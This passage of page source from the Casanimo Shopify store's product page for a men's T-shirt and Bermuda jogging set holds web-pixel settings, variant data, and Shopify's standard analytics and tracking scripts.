[{"id":"3678732629","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6968bca8afdb40156ee1c658\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3675062613","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"251658581","configuration":"{\"pixel_id\":\"493481166266188\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170590549","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Casanimo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"storeanimaux.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/casanimo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832072716629","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:200000989#L 45-55kg","title":"Noir \/ S","untranslatedTitle":"Noir \/ S"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832072782165","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:200000989#L 45-55kg","title":"Gris \/ S","untranslatedTitle":"Gris \/ S"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832072847701","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:4181#XL  55-60kg","title":"Noir \/ M","untranslatedTitle":"Noir \/ M"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832072913237","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:4181#XL  55-60kg","title":"Gris \/ M","untranslatedTitle":"Gris \/ M"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832072978773","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:100014066#2XL 60-70kg","title":"Noir \/ L","untranslatedTitle":"Noir \/ L"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073044309","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:100014066#2XL 60-70kg","title":"Gris \/ L","untranslatedTitle":"Gris \/ L"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073142613","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:100014064#3XL  70-75kg","title":"Noir \/ XL","untranslatedTitle":"Noir \/ XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073208149","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:100014064#3XL  70-75kg","title":"Gris \/ XL","untranslatedTitle":"Gris \/ XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073306453","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:361386#4XL 75-85kg","title":"Noir \/ XXL","untranslatedTitle":"Noir \/ XXL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073371989","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:361386#4XL 75-85kg","title":"Gris \/ XXL","untranslatedTitle":"Gris \/ XXL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073437525","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:361385#5XL 85-90kg","title":"Noir \/ 3XL","untranslatedTitle":"Noir \/ 3XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073503061","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:361385#5XL 85-90kg","title":"Gris \/ 3XL","untranslatedTitle":"Gris \/ 3XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073535829","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:100014065#6XL  90-105kg","title":"Noir \/ 4XL","untranslatedTitle":"Noir \/ 4XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073568597","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:100014065#6XL  90-105kg","title":"Gris \/ 4XL","untranslatedTitle":"Gris \/ 4XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073601365","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:4182#7XL  105-115","title":"Noir \/ 5XL","untranslatedTitle":"Noir \/ 5XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073666901","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:4182#7XL  105-115","title":"Gris \/ 5XL","untranslatedTitle":"Gris \/ 5XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073699669","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:4183#8XL 115-130kg","title":"Noir \/ 6XL","untranslatedTitle":"Noir \/ 6XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073732437","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:4183#8XL 115-130kg","title":"Gris \/ 6XL","untranslatedTitle":"Gris \/ 6XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073765205","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:200000990#9XL 130-145kg","title":"Noir \/ 7XL","untranslatedTitle":"Noir \/ 7XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073797973","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:200000990#9XL 130-145kg","title":"Gris \/ 7XL","untranslatedTitle":"Gris \/ 7XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073830741","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"sku":"14:193#cropped pants suit 1;5:200000991#10XL 130-160kg","title":"Noir \/ 8XL","untranslatedTitle":"Noir \/ 8XL"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","vendor":"Casanimo","id":"8953197625685","untranslatedTitle":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","url":"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","type":"0"},"id":"47832073863509","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"sku":"14:350850#cropped pants suit 3;5:200000991#10XL 130-160kg","title":"Gris \/ 8XL","untranslatedTitle":"Gris \/ 8XL"}],"purchasingCompany":null},},"https://casanimo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50710053064","storefrontBaseUrl":"https:\/\/casanimo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":52.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme\",\"vendor\":\"Casanimo\",\"id\":\"8953197625685\",\"untranslatedTitle\":\"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme\",\"url\":\"\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme\",\"type\":\"0\"},\"id\":\"47832072716629\",\"image\":{\"src\":\"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079\"},\"sku\":\"14:193#cropped pants suit 1;5:200000989#L 45-55kg\",\"title\":\"Noir \/ S\",\"untranslatedTitle\":\"Noir \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8953197625685,"gid":"gid:\/\/shopify\/Product\/8953197625685","vendor":"Casanimo","type":"0","handle":"ensemble-t-shirt-bermuda-jogging-respirant-homme","variants":[{"id":47832072716629,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ S","public_title":"Noir \/ S","sku":"14:193#cropped pants suit 1;5:200000989#L 45-55kg"},{"id":47832072782165,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ S","public_title":"Gris \/ S","sku":"14:350850#cropped pants suit 3;5:200000989#L 45-55kg"},{"id":47832072847701,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ M","public_title":"Noir \/ M","sku":"14:193#cropped pants suit 1;5:4181#XL  55-60kg"},{"id":47832072913237,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ M","public_title":"Gris \/ M","sku":"14:350850#cropped pants suit 3;5:4181#XL  55-60kg"},{"id":47832072978773,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ L","public_title":"Noir \/ L","sku":"14:193#cropped pants suit 1;5:100014066#2XL 60-70kg"},{"id":47832073044309,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ L","public_title":"Gris \/ L","sku":"14:350850#cropped pants suit 3;5:100014066#2XL 60-70kg"},{"id":47832073142613,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ XL","public_title":"Noir \/ XL","sku":"14:193#cropped pants suit 1;5:100014064#3XL  70-75kg"},{"id":47832073208149,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ XL","public_title":"Gris \/ XL","sku":"14:350850#cropped pants suit 3;5:100014064#3XL  70-75kg"},{"id":47832073306453,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ XXL","public_title":"Noir \/ XXL","sku":"14:193#cropped pants suit 1;5:361386#4XL 75-85kg"},{"id":47832073371989,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ XXL","public_title":"Gris \/ XXL","sku":"14:350850#cropped pants suit 3;5:361386#4XL 75-85kg"},{"id":47832073437525,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 3XL","public_title":"Noir \/ 3XL","sku":"14:193#cropped pants suit 1;5:361385#5XL 85-90kg"},{"id":47832073503061,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 3XL","public_title":"Gris \/ 3XL","sku":"14:350850#cropped pants suit 3;5:361385#5XL 85-90kg"},{"id":47832073535829,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 4XL","public_title":"Noir \/ 4XL","sku":"14:193#cropped pants suit 1;5:100014065#6XL  90-105kg"},{"id":47832073568597,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 4XL","public_title":"Gris \/ 4XL","sku":"14:350850#cropped pants suit 3;5:100014065#6XL  90-105kg"},{"id":47832073601365,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 5XL","public_title":"Noir \/ 5XL","sku":"14:193#cropped pants suit 1;5:4182#7XL  105-115"},{"id":47832073666901,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 5XL","public_title":"Gris \/ 5XL","sku":"14:350850#cropped pants suit 3;5:4182#7XL  105-115"},{"id":47832073699669,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 6XL","public_title":"Noir \/ 6XL","sku":"14:193#cropped pants suit 1;5:4183#8XL 115-130kg"},{"id":47832073732437,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 6XL","public_title":"Gris \/ 6XL","sku":"14:350850#cropped pants suit 3;5:4183#8XL 115-130kg"},{"id":47832073765205,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 7XL","public_title":"Noir \/ 7XL","sku":"14:193#cropped pants suit 1;5:200000990#9XL 130-145kg"},{"id":47832073797973,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 7XL","public_title":"Gris \/ 7XL","sku":"14:350850#cropped pants suit 3;5:200000990#9XL 130-145kg"},{"id":47832073830741,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 8XL","public_title":"Noir \/ 8XL","sku":"14:193#cropped pants suit 1;5:200000991#10XL 130-160kg"},{"id":47832073863509,"price":5290,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 8XL","public_title":"Gris \/ 8XL","sku":"14:350850#cropped pants suit 3;5:200000991#10XL 130-160kg"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8953197625685,"requestId":"982bfc4a-b1de-47f4-a111-89837d00fe42-1769274944"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50710053064,
      theme_id: 166087164245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casanimo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casanimo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casanimo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50710053064,"isMerchantRequest":null,"themeId":166087164245,"themeCityHash":"2479645735675185427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"b7b202de-b4ab-4f4a-b083-f462cb28c104"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8953197625685,"requestId":"982bfc4a-b1de-47f4-a111-89837d00fe42-1769274944","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47832072716629,"productId":8953197625685,"productGid":"gid:\/\/shopify\/Product\/8953197625685","name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ S","price":"52.90","sku":"14:193#cropped pants suit 1;5:200000989#L 45-55kg","brand":"Casanimo","variant":"Noir \/ S","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47832072716629,"productId":8953197625685,"productGid":"gid:\/\/shopify\/Product\/8953197625685","name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ S","price":"52.90","sku":"14:193#cropped pants suit 1;5:200000989#L 45-55kg","brand":"Casanimo","variant":"Noir \/ S","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/casanimo.com\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casanimo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://casanimo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50710053064"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166087164245"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casanimo.com/api/collect"
